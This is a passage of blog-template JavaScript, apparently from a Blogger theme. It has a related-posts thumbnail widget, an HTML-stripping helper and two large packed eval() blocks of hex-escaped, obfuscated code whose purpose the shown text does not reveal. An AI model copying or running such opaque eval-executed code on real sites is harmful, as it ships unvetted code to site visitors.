s\\n\\e\\c\\I\\E\\e\\c\\L\\E\\e\\c\\I\\F\\e\\c\\L\\N\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\D\\e\\c\\L\\O\\e\\c\\F\\F\\e\\c\\L\\A\\e\\c\\D\\C\\e\\c\\F\\N\\e\\c\\F\\16\\e\\c\\F\\Z\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\G\\e\\c\\I\\Z\\e\\c\\I\\D\\e\\c\\I\\P\\e\\c\\I\\I\\e\\c\\I\\O\\e\\c\\I\\16\\e\\c\\I\\C\\e\\c\\I\\b\\e\\c\\F\\C\\e\\c\\I\\G\\e\\18\\v\\s\\j\\n\\k\\e\\j\\l\\e\\z\\m\\j\\p\\g\\e\\D\\16\\e\\v\\t\\18\\v\\s\\j\\n\\k\\e\\F\\G\\e\\B\\d\\s\\e\\g\\B\\d\\p\\e\\u\\d\\s\\x\\g\\X\\n\\v\\e\\F\\I\\e\\n\\g\\z\\e\\1a\\g\\k\\M\\c\\u\\e\\c\\D\\I\\e\\G\\D\\e\\b\\b\\F","","\\l\\s\\t\\r\\E\\m\\d\\s\\E\\t\\i\\g","\\s\\g\\u\\p\\d\\h\\g","\\a\\z\\1s","\\a\\f","\\k"];1T(1u(1v,1x,12,1q,1f,1z){1f=1u(12){1t(12<1x?15[4]:1f(1G(12/1x)))+((12=12%1x)>1H?1B[15[5]](12+1J):12.1K(1L))};1E(!15[4][15[6]](/^/,1B)){1D(12--){1z[1f(12)]=1q[12]||1f(12)};1q=[1u(1f){1t 1z[1f]}];1f=1u(){1t 15[7]};12=1};1D(12--){1E(1q[12]){1v=1v[15[6]](1Q 1R(15[8]+1f(12)+15[8],15[9]),1q[12])}};1t 1v}(15[0],1U,1V,15[3][15[2]](15[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x65|x63|x64|x69|x67|x66|x68|x6E|x6A|x6C|x6B|x6D|x72|x6F|x70|x74|x71|x73|x75|x77|x42|x76|x41|x32|x43|x33|x36|x79|x35|x44|x7A|x34|x45|x46|x37|x30|x28|x5D|x5B|x29|x47|x48|x2C|x49|x22|x38|x4A|x4B|_0x292ax3|x4C|x4D|_0x396f|x39|x50|x53|x4F|x52|x4E|x51|x7D|x7B|_0x292ax5|x54|x55|x58|x56|x57|x3D|x59|x3B|x5A|x5F|_0x292ax4|x20|x2B|return|function|_0x292ax1|x2D|_0x292ax2|x2F|_0x292ax6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
         function related_results_labels_thumbs(json) {
      for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try 
        {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}
        catch (error){
          s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
          {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2zqbUijn1szRlUhz8I9OpHTRlqvvutFzPLnrtMyNW-VrKYsqsWBJzsL777t5LzZh1vR_wuAoNKRJ6r_yCWr_UNRzCkPyxC4SfD7LjLNVgJK84Abs-1ZddVnHCkxMYDjZi_qq0AcERpIS/s1600/no-image-found.jpg";}
        }
        if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            relatedUrls[relatedTitlesNum] = entry.link[k].href;
            relatedTitlesNum++;
          }
        }
      }
    }
    function removeRelatedDuplicates_thumbs() {
      var tmp = new Array(0);
      var tmp2 = new Array(0);
      var tmp3 = new Array(0);
      for(var i = 0; i < relatedUrls.length; i++) {
        if(!contains_thumbs(tmp, relatedUrls[i])) 
        {
          tmp.length += 1;
          tmp[tmp.length - 1] = relatedUrls[i];
          tmp2.length += 1;
          tmp3.length += 1;
          tmp2[tmp2.length - 1] = relatedTitles[i];
          tmp3[tmp3.length - 1] = thumburl[i];
        }
      }
      relatedTitles = tmp2;
      relatedUrls = tmp;
      thumburl=tmp3;
    }
    function contains_thumbs(a, e) {
      for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
      return false;
    }
    function printRelatedLabels_thumbs(current) {
      for(var i = 0; i < relatedUrls.length; i++)
      {
        if((relatedUrls[i]==current)||(!relatedTitles[i]))
        {
          relatedUrls.splice(i,1);
          relatedTitles.splice(i,1);
          thumburl.splice(i,1);
          i--;
        }
      }
      var r = Math.floor((relatedTitles.length - 1) * Math.random());
      var i = 0;
      while (i < relatedTitles.length && i < 20 && i<maxresults) {
        tmb = thumburl[r].replace('s72-c/','s300-c/');
        document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;
        if (r < relatedTitles.length - 1) {
          r++;
        } else {
          r = 0;
        }
      }
      relatedUrls.splice(0,relatedUrls.length);
      thumburl.splice(0,thumburl.length);
      relatedTitles.splice(0,relatedTitles.length);
    }
    function removeHtmlTag(strx, chop) {
      var s = strx.split("<");
      for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
          s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
      }
      s = s.join("");
      s = s.substring(0, chop - 1);
      return s
    }
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1b=["\\b\\14\\1q\\17\\1n\\U\\10\\a\\g\\a\\C\\a\\t\\a\\g\\a\\x\\a\\w\\a\\1h\\a\\p\\a\\18\\a\\b\\Y\\a\\k\\a\\w\\a\\g\\a\\b\\k\\a\\p\\a\\b\\R\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\w\\a\\w\\a\\w\\a\\b\\D\\a\\i\\a\\s\\a\\v\\a\\g\\a\\p\\a\\b\\1e\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\o\\a\\w\\a\\p\\a\\p\\a\\b\\j\\a\\11\\a\\u\\a\\b\\1a\\a\\k\\a\\g\\a\\b\\g\\a\\t\\a\\g\\a\\b\\P\\a\\w\\a\\p\\a\\u\\a\\C\\a\\w\\a\\g\\a\\b\\s\\a\\d\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\18\\a\\b\\w\\a\\k\\a\\g\\a\\b\\s\\a\\15\\a\\b\\r\\a\\18\\a\\b\\w\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\x\\a\\k\\a\\11\\a\\u\\a\\x\\a\\d\\a\\b\\w\\a\\u\\a\\x\\a\\v\\a\\v\\a\\p\\a\\18\\a\\z\\a\\t\\a\\y\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\t\\a\\k\\a\\y\\a\\i\\a\\b\\i\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\m\\a\\u\\a\\z\\a\\t\\a\\b\\M\\a\\u\\a\\z\\a\\t\\a\\b\\P\\a\\k\\a\\o\\a\\o\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\f\\a\\k\\a\\11\\a\\u\\a\\f\\a\\d\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\i\\a\\s\\a\\u\\a\\f\\a\\v\\a\\v\\a\\p\\a\\18\\a\\b\\P\\a\\k\\a\\o\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\B\\a\\g\\a\\12\\a\\B\\a\\g\\a\\Z\\a\\B\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\b\\R\\a\\g\\a\\1f\\a\\14\\a\\g\\a\\b\\O\\a\\k\\a\\b\\b\\a\\h\\a\\G\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\o\\a\\15\\a\\C\\a\\w\\a\\x\\a\\k\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\b\\H\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\J\\a\\o\\a\\p\\a\\18\\a\\b\\M\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\1d\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\b\\m\\a\\o\\a\\1m\\a\\1m\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\J\\a\\b\\t\\a\\k\\a\\k\\a\\o\\a\\J\\a\\K\\a\\B\\a\\g\\a\\b\\Y\\a\\o\\a\\p\\a\\18\\a\\g\\a\\b\\m\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\i\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\t\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\C\\a\\w\\a\\h\\a\\b\\J\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\J\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\C\\a\\w\\a\\h\\a\\b\\B\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\B\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\h\\a\\h\\a\\u\\a\\b\\g\\a\\k\\a\\y\\a\\i\\a\\g\\a\\b\\M\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\C\\a\\w\\a\\b\\Y\\a\\G\\a\\b\\D\\a\\i\\a\\s\\a\\14\\a\\g\\a\\p\\a\\b\\Y\\a\\k\\a\\11\\a\\u\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\b\\D\\a\\Q\\a\\b\\Y\\a\\S\\a\\u\\a\\r\\a\\k\\a\\b\\O\\a\\u\\a\\q\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\d\\a\\b\\1a\\a\\h\\a\\p\\a\\u\\a\\R\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\g\\a\\b\\f\\a\\k\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\q\\a\\p\\a\\u\\a\\N\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\R\\a\\v\\a\\b\\L\\a\\p\\a\\u\\a\\K\\a\\k\\a\\r\\a\\i\\a\\J\\a\\b\\b\\a\\w\\a\\R\\a\\v\\a\\b\\L\\a\\I\\a\\N\\a\\14\\a\\R\\a\\14\\a\\b\\L\\a\\p\\a\\u\\a\\C\\a\\w\\a\\w\\a\\q\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\R\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\N\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\K\\a\\b\\n\\a\\k\\a\\h\\a\\h\\a\\p\\a\\p\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\K\\a\\u\\a\\z\\a\\t\\a\\b\\k\\a\\k\\a\\Q\\a\\g\\a\\I\\a\\J\\a\\I\\a\\b\\m\\a\\I\\a\\b\\c\\a\\I\\a\\b\\L\\a\\I\\a\\b\\b\\a\\I\\a\\b\\t\\a\\I\\a\\b\\s\\a\\I\\a\\b\\u\\a\\I\\a\\g\\a\\11\\a\\I\\a\\g\\a\\g\\a\\I\\a\\g\\a\\J\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\b\\a\\k\\a\\Q\\a\\h\\a\\g\\a\\19\\a\\h\\a\\I\\a\\h\\a\\g\\a\\n\\a\\h\\a\\I\\a\\h\\a\\g\\a\\A\\a\\h\\a\\I\\a\\h\\a\\g\\a\\s\\a\\h\\a\\I\\a\\h\\a\\g\\a\\m\\a\\h\\a\\I\\a\\h\\a\\g\\a\\F\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1h\\a\\h\\a\\I\\a\\h\\a\\g\\a\\l\\a\\h\\a\\I\\a\\h\\a\\g\\a\\r\\a\\h\\a\\I\\a\\h\\a\\g\\a\\j\\a\\h\\a\\I\\a\\h\\a\\g\\a\\E\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1d\\a\\h\\a\\S\\a\\u\\a\\z\\a\\t\\a\\b\\o\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\J\\a\\S\\a\\i\\a\\g\\a\\1e\\a\\w\\a\\11\\a\\I\\a\\J\\a\\p\\a\\u\\a\\z\\a\\t\\a\\A\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\g\\a\\S\\a\\u\\a\\z\\a\\t\\a\\Z\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\1e\\a\\k\\a\\11\\a\\u\\a\\1e\\a\\d\\a\\b\\k\\a\\i\\a\\s\\a\\u\\a\\1e\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\g\\a\\b\\H\\a\\w\\a\\A\\a\\p\\a\\k\\a\\k\\a\\b\\k\\a\\Q\\a\\1e\\a\\S\\a\\p\\a\\18\\a\\A\\a\\k\\a\\g\\a\\b\\b\\a\\Q\\a\\1e\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\z\\a\\t\\a\\b\\E\\a\\k\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\1c\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\z\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\q\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\D\\a\\k\\a\\b\\o\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\Z\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\c\\a\\k\\a\\o\\a\\d\\a\\g\\a\\b\\L\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\1l\\a\\b\\j\\a\\t\\a\\g\\a\\b\\r\\a\\u\\a\\h\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\x\\a\\14\\a\\g\\a\\b\\A\\a\\h\\a\\G\\a\\d\\a\\q\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\i\\a\\h\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\h\\a\\h\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\b\\B\\a\\14\\a\\g\\a\\b\\G\\a\\b\\j\\a\\g\\a\\b\\J\\a\\w\\a\\o\\a\\v\\a\\b\\E\\a\\v\\a\\o\\a\\p\\a\\u\\a\\h\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\I\\a\\14\\a\\g\\a\\b\\E\\a\\t\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\N\\a\\14\\a\\J\\a\\11\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\g\\a\\14\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\o\\a\\v\\a\\b\\P\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\b\\c\\a\\14\\a\\J\\a\\b\\L\\a\\h\\a\\G\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\b\\o\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\I\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\Z\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\g\\a\\R\\a\\G\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\o\\a\\v\\a\\g\\a\\b\\t\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\B\\a\\g\\a\\R\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\g\\a\\b\\L\\a\\G\\a\\o\\a\\u\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\g\\a\\b\\c\\a\\p\\a\\u\\a\\b\\Y\\a\\v\\a\\v\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\15\\a\\g\\a\\N\\a\\i\\a\\J\\a\\b\\s\\a\\k\\a\\g\\a\\C\\a\\w\\a\\p\\a\\18\\a\\z\\a\\t\\a\\f\\a\\k\\a\\1f\\a\\i\\a\\J\\a\\b\\u\\a\\w\\a\\h\\a\\J\\a\\q\\a\\h\\a\\p\\a\\u\\a\\C\\a\\w\\a\\f\\a\\k\\a\\k\\a\\J\\a\\R\\a\\p\\a\\18\\a\\g\\a\\N\\a\\i\\a\\J\\a\\N\\a\\i\\a\\1d\\a\\k\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\15\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\1d\\a\\h\\a\\I\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\J\\a\\f\\a\\h\\a\\I\\a\\h\\a\\J\\a\\z\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\b\\i\\a\\h\\a\\I\\a\\h\\a\\J\\a\\y\\a\\t\\a\\J\\a\\C\\a\\t\\a\\J\\a\\x\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\J\\a\\b\\Y\\a\\k\\a\\h\\a\\g\\a\\b\\1a\\a\\h\\a\\15\\10\\X\\10\\a\\c\\10\\X\\10\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\10\\X\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1d\\a\\q\\a\\l\\a\\c\\a\\f\\a\\s\\a\\j\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\z\\a\\c\\a\\c\\a\\c\\a\\c\\a\\r\\a\\F\\a\\q\\a\\s\\a\\c\\a\\c\\a\\n\\a\\f\\a\\s\\a\\y\\a\\j\\a\\C\\a\\c\\a\\N\\a\\n\\a\\q\\a\\r\\a\\r\\a\\c\\a\\K\\a\\x\\a\\1d\\a\\c\\a\\b\\Y\\a\\r\\a\\m\\a\\s\\a\\c\\a\\z\\a\\f\\a\\f\\a\\K\\a\\c\\a\\c\\a\\c\\a\\n\\a\\x\\a\\s\\a\\19\\a\\c\\a\\C\\a\\l\\a\\f\\a\\z\\a\\c\\a\\z\\a\\m\\a\\l\\a\\c\\a\\E\\a\\J\\a\\c\\a\\c\\a\\x\\a\\A\\a\\y\\a\\c\\a\\K\\a\\m\\a\\N\\a\\E\\a\\A\\a\\f\\a\\s\\a\\j\\a\\c\\a\\R\\a\\l\\a\\f\\a\\q\\a\\19\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\K\\a\\q\\a\\j\\a\\f\\a\\c\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\E\\a\\l\\a\\n\\a\\c\\a\\12\\a\\l\\a\\x\\a\\j\\a\\f\\a\\c\\a\\r\\a\\g\\a\\b\\b\\a\\11\\a\\11\\a\\c\\a\\x\\a\\A\\a\\y\\a\\l\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\y\\a\\m\\a\\l\\a\\Z\\a\\c\\a\\f\\a\\n\\a\\r\\a\\f\\a\\c\\a\\r\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\j\\a\\l\\a\\x\\a\\R\\a\\E\\a\\j\\a\\f\\a\\c\\a\\x\\a\\s\\a\\K\\a\\f\\a\\1e\\a\\b\\f\\a\\z\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\a\\c\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\c\\a\\r\\a\\j\\a\\Z\\a\\n\\a\\f\\a\\c\\a\\r\\a\\E\\a\\A\\a\\A\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\s\\a\\c\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\n\\a\\c\\a\\j\\a\\A\\a\\R\\a\\c\\a\\j\\a\\f\\a\\l\\a\\A\\a\\c\\a\\c\\a\\c\\a\\c\\a\\F\\a\\N\\a\\A\\a\\c\\a\\j\\a\\l\\a\\j\\a\\K\\a\\c\\a\\n\\a\\x\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\J\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\s\\a\\E\\a\\A\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\N\\a\\q\\a\\j\\a\\c\\a\\1l\\a\\q\\a\\j\\a\\C\\a\\c\\a\\C\\a\\J\\a\\c\\a\\12\\a\\x\\a\\s\\a\\K\\a\\m\\a\\12\\a\\c\\a\\C\\a\\j\\a\\j\\a\\F\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\j\\a\\C\\a\\f\\a\\A\\a\\f\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\N\\a\\m\\a\\A\\a\\c\\a\\z\\a\\E\\a\\s\\a\\N\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\l\\a\\f\\a\\N\\a\\f\\a\\s\\a\\j\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\C\\a\\j\\a\\A\\a\\n\\a\\c\\a\\b\\P\\a\\q\\a\\s\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\b\\M\\a\\f\\a\\R\\a\\l\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\1l\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\1f\\a\\F\\a\\l\\a\\x\\a\\n\\a\\c\\a\\1l\\a\\q\\a\\Z\\a\\c\\a\\b\\P\\a\\E\\a\\s\\a\\f\\a\\c\\a\\b\\P\\a\\E\\a\\n\\a\\Z\\a\\c\\a\\1f\\a\\E\\a\\y\\a\\E\\a\\r\\a\\j\\a\\c\\a\\b\\k\\a\\f\\a\\F\\a\\j\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\f\\a\\N\\a\\j\\a\\m\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\r\\a\\m\\a\\1d\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\g\\a\\f\\a\\N\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\r\\a\\f\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\x\\a\\s\\a\\y\\a\\c\\a\\n\\a\\q\\a\\R\\a\\f\\a\\n\\a\\c\\a\\b\\h\\a\\C\\a\\f\\a\\A\\a\\f\\a\\b\\I\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\c\\a\\F\\a\\q\\a\\l\\a\\r\\a\\f\\a\\b\\D\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\r\\a\\E\\a\\n\\a\\j\\a\\r\\a\\c\\a\\s\\a\\f\\a\\12\\a\\c\\a\\r\\a\\b\\m\\a\\J\\a\\11\\a\\c\\a\\F\\a\\E\\a\\R\\a\\n\\a\\x\\a\\r\\a\\C\\a\\f\\a\\K\\a\\c\\a\\r\\a\\b\\c\\a\\11\\a\\11\\a\\c\\a\\r\\a\\b\\b\\a\\b\\c\\a\\11\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\r\\a\\j\\a\\l\\a\\c\\a\\1f\\a\\l\\a\\l\\a\\q\\a\\Z\\a\\c\\a\\z\\a\\n\\a\\m\\a\\m\\a\\l\\a\\c\\a\\l\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\c\\a\\F\\a\\m\\a\\r\\a\\x\\a\